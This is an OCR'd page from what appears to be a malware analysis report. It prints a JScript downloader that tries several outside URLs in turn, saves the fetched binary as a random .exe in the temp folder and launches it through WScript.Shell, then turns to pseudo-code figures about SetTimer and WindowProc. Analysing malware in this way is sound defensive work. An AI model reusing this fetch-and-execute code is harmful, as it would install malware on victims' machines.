function getData(callback)
{try(getDataFromUrl("http://willemberg.co.za/TwnZ36149pKUsr/", function(result, error)
{if ( ! error){return callback(result, false); } else
{getDataFromUrl("http://meanconsulting.com/K44975X/", function(result, error)
{if ( ! error){return callback(result, false); } else
{getDataFromUrl("http://microtecno.com/i17281nfryG/", function(result, error)
{if ( ! error){return callback(result, false); } else
{getDataFromUrl("http://thefake.com/Y96158yeXR/", function(result, error)
{if ( ! error){return callback(result, false); } else
{getDataFromUrl("http://cdoprojectgraduation.com/eaSz15612O/", function(result, error)
{if ( ! error){return callback(result, false); } else
[......]
function getDataFromUrl(url, callback)
{try(var xmlHttp = new ActiveXObject("MSXML2.XMLHTTP");
xmlHttp.open("GET", url, false); xmlHttp.send(); if (xmlHttp.status == 200)
{return callback(xmlHttp.ResponseBody, false); } else
{return callback(null, true); } } catch (error)
{return callback(null, true); } }
function getTempFilePath()
{try( var fs = new ActiveXObject("Scripting.FileSystemObject");
var tmpFileName = "\\" + Math.random().toString(36).substr(2, 9) +".exe";
var tmpFilePath = fs.GetSpecialFolder(2) + tmpFileName; return tmpFilePath; } catch (error)
{return false; } }
function saveToTemp(data, callback)
{try
{var path = getTempFilePath(); if (path)
{var objStream = new ActiveXObject("ADODB.Stream"); objStream.Open(); objStream.Type = 1;
  objStream.Write(data); objStream.Position = 0; objStream.SaveToFile(path, 2);
  objStream.Close(); return callback(path, false); } else
{return callback(null, true); } } catch (error)
{return callback(null, true); } }

getData(function(data, error){if ( ! error){
 saveToTemp(data, function(path, error){if( ! error)
  {try{
  var wsh = new ActiveXObject("WScript.Shell");
  wsh.Run(path);
[......]
Figure 3. Call SetTimer Function
Next, we will examine this WindowProc function. Figure 4 is the structure of this function in pseudo code.
4/15